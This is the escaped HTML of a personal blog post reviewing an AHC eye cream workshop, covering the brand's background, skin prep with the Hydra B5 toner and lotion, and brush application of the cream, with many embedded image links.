elementor-inline-editing pen\" data-elementor-setting-key=\"title\" data-pen-placeholder=\"Type Here...\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #111111; font-family: Lora; font-size: 40px; font-weight: var( --e-global-typography-primary-font-weight ); line-height: 1.1875em; margin: 0px; min-height: 15px; outline: none; padding: 0px; position: relative; text-align: center; white-space-collapse: preserve;\"\u003E✨Star Item ✨\nAHC The Real Eye Cream\nfor Face PURE​\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003EPurely Natural \u0026amp; Hypoallergenic Anti-Aging Eye Cream\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E[Brightening + Wrinkle Care]\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg data-original-height=\"1440\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgiHJisiDHJOEtVBnI1Px5bdnx47jlAtA_Rz6n_Bg0l5df8ebQKZ3SxzEnElmwLrt2rwbYQekHzEF1tGmqyMdsC_laDLOcN-rAAm0CfPT3PMOFLQPGgUUCKCItj31ixUHxwpwpKn1m1umxxYnQuT3dKM7_XUu4E2DKty55JQBWHj1q54-RcFhRdi--nGW4=w300-h400\" width=\"300\" \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhEDUSAqNPrWhdl_n7xyV-5xlllzPPLMIaBLd9I4NyhKpN7DjJT83yL8CANRioAEnlgL3PCMSk40wtR9-vpDy8ZVRik5lbQnNgTB02w211qbdEiabmhTYq3F0v0fw_Wg4qxXO3qQJgNDNVXKI_6G1pA6jMfSr8TZhfa5inA_-CT04P_1X1C7-OvspMLkI8\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1024\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhEDUSAqNPrWhdl_n7xyV-5xlllzPPLMIaBLd9I4NyhKpN7DjJT83yL8CANRioAEnlgL3PCMSk40wtR9-vpDy8ZVRik5lbQnNgTB02w211qbdEiabmhTYq3F0v0fw_Wg4qxXO3qQJgNDNVXKI_6G1pA6jMfSr8TZhfa5inA_-CT04P_1X1C7-OvspMLkI8=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003EIf you are unfamiliar with AHC, let me give you a brief introduction to this brand. It is the most loved brand in Korea that was created to unveil the radiance of Korean\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003Ebeauty with the best of Korea's aesthetic clinics. They are also based on the philosophy of AestheBalance with the incorporation of the latest skin science. They aim to get the best skincare results using thoughtful formulation and optimized methods of the products.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EAHC's masterpiece - Eye Cream for Face parades a staggering sales record of 71.11 million purchases since its launch. Infused with proficient skincare know-how and offered at a reasonable price, the eye cream’s unmatched feature has captivated the hearts of women around the globe. This product is also sold every 2 seconds in Korea as its restoration feature claims to help their consumers to turn back time.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: left;\"\u003EIn the picture below, you will see the full range of Eye Cream for Face products from AHC which focuses on different aspects \/ with different levels of concentration in targeting specific aspects. For this workshop, we will be using the PURE Real Eye Cream for Face (white in colour.)\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFfd9Z8O7MxKfGocfdMhR9j3ZF7-eecp1hoDIYBvqxpA3xnwY-pt3DFKWfJu6RGDLqSfjIQQeqmPetT0a-6lauRpdelq4tkZ1IHM3DC2adDHEGsUxvgevSYTAZ1fJlnvYmqfvrevtjJ-aHR_6LbfPfF2dSQMF_gpvfF0W1tlmYRMtqtfWH7jmMUR1kw4E\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"636\" data-original-width=\"1803\" height=\"141\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiFfd9Z8O7MxKfGocfdMhR9j3ZF7-eecp1hoDIYBvqxpA3xnwY-pt3DFKWfJu6RGDLqSfjIQQeqmPetT0a-6lauRpdelq4tkZ1IHM3DC2adDHEGsUxvgevSYTAZ1fJlnvYmqfvrevtjJ-aHR_6LbfPfF2dSQMF_gpvfF0W1tlmYRMtqtfWH7jmMUR1kw4E=w400-h141\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp\u003EAHC Eye Cream for Face range is one of Korea's No 1 Eye Cream that hits the Mega Seller Cumulative Sales of 71.11 Million tubes worldwide (38.5% Market Share) since the first 6 seasons product launch (Jan 2015 - Dec 2018), tabulated by Kantar Worldpanel's sales analysis that shows this product had achieved top sales out of all Korean eye creams (period: Sept 2017 - Sept 2018). [Subjects: 9700 ladies at age 15-65 under the market of Premium Eye Care)\u003C\/p\u003E\u003Cp\u003E* All the above are as stated on their website\u003C\/p\u003E\u003Cp\u003E[More information removed as they no longer sell this in Malaysia; this is written on the 5th of Sept 2023]\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhCKvW8_cG3P4C4qL2QgA6Vee7x1md0sKVfvxe1nnATXcWnWULceIWEPvYlaS075UxPfPfV1E6K4F_VLRJawryCDeDSUupKfVasYNNWPEdXcpDaDrBUBVZoHMd5AYIr0H6NEsxbNdzyefSdqdsGrUC8oLwz6GmaLfjMuz6QrCRo1TAwqguCsv1LPr8M0eA\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1440\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhCKvW8_cG3P4C4qL2QgA6Vee7x1md0sKVfvxe1nnATXcWnWULceIWEPvYlaS075UxPfPfV1E6K4F_VLRJawryCDeDSUupKfVasYNNWPEdXcpDaDrBUBVZoHMd5AYIr0H6NEsxbNdzyefSdqdsGrUC8oLwz6GmaLfjMuz6QrCRo1TAwqguCsv1LPr8M0eA=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg1RRzcmvijn_tonh7PvOhy7n24qTvO3rhK_uAS4EIN4RKRX3_bMJ9M7X-BtWu8EP0ZJPSoAN79-X8uayiXkj9N1Rr8CX3QHrnTl7BVSkGAMkpM7POb3oafvw5j3UR_cKfJRTVnOrs4ANNAbkDWn8P22XD40M7tGcAMx_SiHAyk97_PQQVuI9W6xKuvHC0\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1024\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg1RRzcmvijn_tonh7PvOhy7n24qTvO3rhK_uAS4EIN4RKRX3_bMJ9M7X-BtWu8EP0ZJPSoAN79-X8uayiXkj9N1Rr8CX3QHrnTl7BVSkGAMkpM7POb3oafvw5j3UR_cKfJRTVnOrs4ANNAbkDWn8P22XD40M7tGcAMx_SiHAyk97_PQQVuI9W6xKuvHC0=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cp\u003EAHC is unique in the sense that\u0026nbsp;they would provide complete information on their website with scientific research recordings (as shown above) so that if anyone is disbelieving their potential, they can check the credibility themselves.\u0026nbsp; With the product performing so well, it's not surprising to see that they have Oh Yeon Seo and Anne Hathaway as their ambassador for a while! Check out Anne Hathaway's statements in the \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=vUkTkUJkNGQ\" target=\"_blank\"\u003E\u003Cb\u003Eadvertisement here\u003C\/b\u003E\u003C\/a\u003E.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 class=\"elementor-heading-title elementor-size-default elementor-inline-editing pen\" data-elementor-setting-key=\"title\" data-pen-placeholder=\"Type Here...\" style=\"background-color: white; box-sizing: border-box; clear: both; color: #111111; font-family: Lora; font-size: 40px; font-weight: var( --e-global-typography-primary-font-weight ); line-height: 1.1875em; margin: 0px; min-height: 15px; outline: none; padding: 0px; position: relative; text-align: center; white-space-collapse: preserve;\"\u003EWorkshop\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfQOIxZp_hCmmMr_kV07svn8uOArUkEM5oCFM7ZvKTtfqnJwjAuKB3jmWh-rcoDF4KtU4rfUt7IiTlb7iznqF5Jxh6HihbmAq8-nbhcQRQUmTletuHV2riJ7f3gIgeRVW8Ia1wo6eWfAfiAUkvq0ORfbPPitOqn_CxvC0q3GZGMMWjmDs9BupUSgGxjew\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"1440\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjfQOIxZp_hCmmMr_kV07svn8uOArUkEM5oCFM7ZvKTtfqnJwjAuKB3jmWh-rcoDF4KtU4rfUt7IiTlb7iznqF5Jxh6HihbmAq8-nbhcQRQUmTletuHV2riJ7f3gIgeRVW8Ia1wo6eWfAfiAUkvq0ORfbPPitOqn_CxvC0q3GZGMMWjmDs9BupUSgGxjew=w400-h300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003EBack to the workshop.\u003C\/p\u003E\u003Cp\u003ENow, this workshop aims to give us a sense of self-care and calmness. The environment was meant to give us comfort whereby calm music was being played and the hosts were spoken in a very soothing manner. Before we begin with skincare, we are told to relax our minds with the calming breathing method. Then, we were told to empty our minds and feel relaxed throughout the event as mental calmness helps with enjoying the process and relaxing our stressed skin.\u003C\/p\u003E\u003Cp\u003EAfter that, we were introduced to the beauty ritual composed by AHC to enhance the product's usability and functions. They have given us a guide to follow while we are following the instructions from the main stage. Before we get into the beauty ritual, we would first need to prep our skin.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWxzmmwnIcDjgPrJ81RHsvQrhFRElKPiVT8d6SGpBMUGFKduevMilY55gxmXGePHG8Ga6NH6JpKskIkTAdQqiPmVgx5EGzSYyowTp2pkQKpiBExsGWAJ-sjTacvTXejC7LPc4LNW1RGTfTXAtc3R0qb2ZqIgglmZeFGWQweidu7vAVF29kavRA_g7lw48\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1440\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiWxzmmwnIcDjgPrJ81RHsvQrhFRElKPiVT8d6SGpBMUGFKduevMilY55gxmXGePHG8Ga6NH6JpKskIkTAdQqiPmVgx5EGzSYyowTp2pkQKpiBExsGWAJ-sjTacvTXejC7LPc4LNW1RGTfTXAtc3R0qb2ZqIgglmZeFGWQweidu7vAVF29kavRA_g7lw48=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjo-HcqWLbp_ifMIm1CU4LxVhxv1nCfrXD77Zn2XKF2qRtswQn4_U_4f27HkHAQjhMqSxO0J9ZL2x7qv1ejGrTnasjQ76dXhT75dBJTOTAlrUkHmji8mRQy7mBj9pvPjZ-0aIApj2zlmQAWlk-7sYLhw7lJG0fNv4uFVvEW6nSCVr3_SQlHZglj1u5t4SQ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1024\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjo-HcqWLbp_ifMIm1CU4LxVhxv1nCfrXD77Zn2XKF2qRtswQn4_U_4f27HkHAQjhMqSxO0J9ZL2x7qv1ejGrTnasjQ76dXhT75dBJTOTAlrUkHmji8mRQy7mBj9pvPjZ-0aIApj2zlmQAWlk-7sYLhw7lJG0fNv4uFVvEW6nSCVr3_SQlHZglj1u5t4SQ=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EPrepping our skin was important because it helped to enhance the eye cream's result on our skin and also because we needed cleaner skin to perform the workshop with. As you can see in the picture below, AHC was very generous in providing new and unopened products for this workshop. The product range that we are using is from the Premium Hydra B5. This is also one of their bestselling range, which is easily sold out on Hermo and Watsons.\u003C\/p\u003E\u003Cp\u003EThis range focuses on hydrating and soothing the skin with Vitamin B5. It is quite uncommon to see a product range that focuses on Vitamin B5. Panthenol, a provitamin of B5, is excellent at soothing, softening, and moisturizing the skin. It helps to nurture the skin to its fullest health. This range also has Hyaluronic Acid, an excellent moisture-retaining ingredient. On the other hand, it includes Botanical Sedatives including Portulaca Oleracea and Edelweiss extracts to comfort stressed skin. Essentially, this range is also targeting wrinkles and aims to reduce them.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZW6lQpOVP4E-j1tPTvK6LzIBJ0y0jVt9zCEFMgzGUB16jMN7mRxSxDyJsoVOh98b9_vDGw6KtSeae8KpWfRepaEGMrfqcolW8f_8JfS1u6X4XTAG77R_Gm7odjmkm8hwPO28GtUCINLXdcSAVwVhTLiyHwEq8UiPBiJRALX1X18vlJ5oa0VbbXO-O4bs\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZW6lQpOVP4E-j1tPTvK6LzIBJ0y0jVt9zCEFMgzGUB16jMN7mRxSxDyJsoVOh98b9_vDGw6KtSeae8KpWfRepaEGMrfqcolW8f_8JfS1u6X4XTAG77R_Gm7odjmkm8hwPO28GtUCINLXdcSAVwVhTLiyHwEq8UiPBiJRALX1X18vlJ5oa0VbbXO-O4bs\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2jnljB9BWy_vTpHICMV7QFATOItZnR7AquUGVPQCVVRjxBFlCfLyPI3MS3mhd4KRdrzfzQgJBSoPB34UZUzgQA5Oj1b5_QbITVOMltLOB6Jc97pLECfOC1eLbETF9FMSnltAQwNXhjdzvlsNLgISzX1qmia4tp1B4R1qGaMND1zwes8oEQMmVOvf0pbg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1024\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2jnljB9BWy_vTpHICMV7QFATOItZnR7AquUGVPQCVVRjxBFlCfLyPI3MS3mhd4KRdrzfzQgJBSoPB34UZUzgQA5Oj1b5_QbITVOMltLOB6Jc97pLECfOC1eLbETF9FMSnltAQwNXhjdzvlsNLgISzX1qmia4tp1B4R1qGaMND1zwes8oEQMmVOvf0pbg=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Cimg data-original-height=\"1440\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhZW6lQpOVP4E-j1tPTvK6LzIBJ0y0jVt9zCEFMgzGUB16jMN7mRxSxDyJsoVOh98b9_vDGw6KtSeae8KpWfRepaEGMrfqcolW8f_8JfS1u6X4XTAG77R_Gm7odjmkm8hwPO28GtUCINLXdcSAVwVhTLiyHwEq8UiPBiJRALX1X18vlJ5oa0VbbXO-O4bs=w300-h400\" width=\"300\" \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETo start off, we used the toner with the cotton pad to remove dirt and residue from our faces. The toner was surprisingly very cooling on our skin. My table-mate, Cheryl, was also immediately loving this toner. We were a little bumped out when we found out that we both received the lotion as the goodie gift but the lotion was good on its own as well. I ended up purchasing the toner from Hermo because it was on sale and I was given a promotional discount :3\u003C\/p\u003E\u003Cp\u003EAfter the toner, we applied the lotion to our 'awakened' skin. The lotion was thick and a little runny but it does not, I repeat, it \u003Cb\u003Edoes not\u003C\/b\u003E leave any sticky sensation to my skin. It was being absorbed into my skin so quickly that I wasn't able to grasp it.\u003C\/p\u003E\u003Cp\u003EIt was then that I had truly fallen in love with the Premium Hydra B5 range.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgI6wNeYgUp5zetPxu9cRl9qBSonm6agtwa94bkoj613rrYmeaax4cHKsbUACu8htoxUH2H46ExglxSqVOz3ysW-_darEWOsNeEiT_MyV7aRdxYi6wpEGW12QJNweaEI8tdib6gqaDi0jIz_1TzmNTt96vuEOAVVk4_lMm-Blg8_Z1I6LGYePvuTN8t4bM\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1440\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgI6wNeYgUp5zetPxu9cRl9qBSonm6agtwa94bkoj613rrYmeaax4cHKsbUACu8htoxUH2H46ExglxSqVOz3ysW-_darEWOsNeEiT_MyV7aRdxYi6wpEGW12QJNweaEI8tdib6gqaDi0jIz_1TzmNTt96vuEOAVVk4_lMm-Blg8_Z1I6LGYePvuTN8t4bM=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZaNAc9faRAMTTUiwJY51hATrVzbiC2IS3oZbdYR6_tEaMl970aEVBpem9zfI_KWnzSlq_2KX4Oq8UP9UUAG0BRIAxbkmxz9mA-Go-H6yU04JBxBhE3mGtA0IwL11m2NV6fTZ1Eo0pG8puuJyOz4Gzhn0y7fbgLAhNFuG0Cb8sYkKwNKD7zdlTy-XFqWw\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1024\" data-original-width=\"768\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZaNAc9faRAMTTUiwJY51hATrVzbiC2IS3oZbdYR6_tEaMl970aEVBpem9zfI_KWnzSlq_2KX4Oq8UP9UUAG0BRIAxbkmxz9mA-Go-H6yU04JBxBhE3mGtA0IwL11m2NV6fTZ1Eo0pG8puuJyOz4Gzhn0y7fbgLAhNFuG0Cb8sYkKwNKD7zdlTy-XFqWw=w300-h400\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EAfter that, we would squeeze a generous amount of eye cream into the cup and use our brush to apply it\u0026nbsp;\u003Cem\u003Egenerously\u003C\/em\u003E onto our skin. (AHC really be out here giving us full-new-bottle-treatments and I'm just really appreciating the fact that I'm part of this experience. They even walked around and asked if the eye cream we squeezed into the cup was enough and that we could squeeze out more if we wanted to. Me being me, I prefer not to waste products, especially something that is on the level of a holy grail.)\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca data-elementor-lightbox-title=\"20191109_120220_652\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120220_652.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120220_652-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120220_652-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120220_652-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120220_652-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120220_652-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120220_652.jpg 1080w\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca data-elementor-lightbox-title=\"20191109_120454_143\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120454_143.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120454_143-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120454_143-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120454_143-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120454_143-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120454_143-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120454_143.jpg 1080w\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWhen doing so, we were all given an individual mirror to look at ourselves while we worked on our self-care session. For some reason, having a mirror gives me a sense of comfort. Maybe it just helps me from being self-conscious or having unwanted thoughts, such as thinking if I'm doing right or wrong. In the whole process, everyone was given the freedom to learn without being pointed out as \"doing wrong\" or not catching up. I love it when this level of freedom is given.\u003C\/p\u003E\u003Cp\u003EAlso, please do not lick the brush like I did. It was for photo purposes.\u003C\/p\u003E\u003Cp\u003E\u003Ca data-elementor-lightbox-title=\"20191109_114304_181\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114304_181.jpg\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca data-elementor-lightbox-title=\"20191109_114304_181\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114304_181.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114304_181-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114304_181-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114304_181-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114304_181-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114304_181-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114304_181.jpg 1080w\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca data-elementor-lightbox-title=\"20191109_114635_670\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114635_670.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114635_670-e1575122066912-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114635_670-e1575122066912-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114635_670-e1575122066912-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114635_670-e1575122066912-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114635_670-e1575122066912-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_114635_670-e1575122066912.jpg 1080w\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EWith the brush, we applied the eye cream generously onto our forehead, cheeks, nose and chin. We were told not to be shy with the amount of eye cream. The brushes were given to us because it would be more hygienic than using our hands to scoop out the products from the cup as we have to share the same cup with our table-mate.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca data-elementor-lightbox-title=\"20191109_120534_045\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120534_045.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120534_045-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120534_045-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120534_045-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120534_045-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120534_045-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120534_045.jpg 1080w\" width=\"300\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca data-elementor-lightbox-title=\"20191109_120600_725\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120600_725.jpg\" style=\"text-align: left;\"\u003E\u003Cimg height=\"400\" sizes=\"(max-width: 768px) 100vw, 768px\" src=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120600_725-768x1024.jpg\" srcset=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120600_725-768x1024.jpg 768w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120600_725-600x800.jpg 600w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120600_725-225x300.jpg 225w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120600_725-45x60.jpg 45w, https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120600_725.jpg 1080w\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca data-elementor-lightbox-title=\"20191109_120534_045\" data-elementor-open-lightbox=\"yes\" href=\"https:\/\/blog.itszoelie.com\/wp-content\/uploads\/2019\/11\/20191109_120534_045.jpg\"\u003E\u003Cbr 